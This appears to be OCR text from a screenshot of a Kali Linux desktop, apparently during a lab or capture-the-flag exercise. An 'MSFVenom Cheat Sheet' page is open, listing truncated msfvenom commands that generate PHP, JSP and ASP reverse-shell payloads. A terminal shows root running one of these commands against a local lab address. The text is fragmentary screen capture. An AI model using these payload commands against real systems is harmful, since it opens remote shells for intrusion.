 MSFVeno...
Shell No.1
Shell No.1
share - Fi...
File Syste...
webdav - ...
08:02 PM
MSFVenom Cheat Sheet - Easy Way To Create Metasploit Payloads | The Dark Source - Mozilla Firefox
192.168.1.105/meet_o
192.168.1.105/compa
CrackStation - Onl
192.168.1.105/webdav
MSFVenom Cheat
MSFvenom - Meta
https://thedarksource.com/msfvenom-cheat-sheet-create-metasploit-paylo
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
PHP Meterpreter Reverse Shells
$ msfvenom -p php/reverse_php LHOST=10.10.10.10 LPORT=4545 -f raw >
# PHP Meterpreter Reverse TCP
$ msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.10.10 LPORT=4
$ cat shell.php | pbcopy && echo '<?php ' | tr -d '\n'> shell.php &
Java JSP Meterpreter Reverse TCP
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.10.10 LPORT=45
ASP Meterpreter Reverse TCP
$ msfvenom -
Shell No.1
File Actions Edit View Help
root@Kali:/usr/share/wordlists# msfvenom -p php/reverse_php LHOST=192.168.1.105 LPORT=80
WAR Payload Shells
$ msfvenom -
Scripting Payloads
Bash Unix Reverse Shell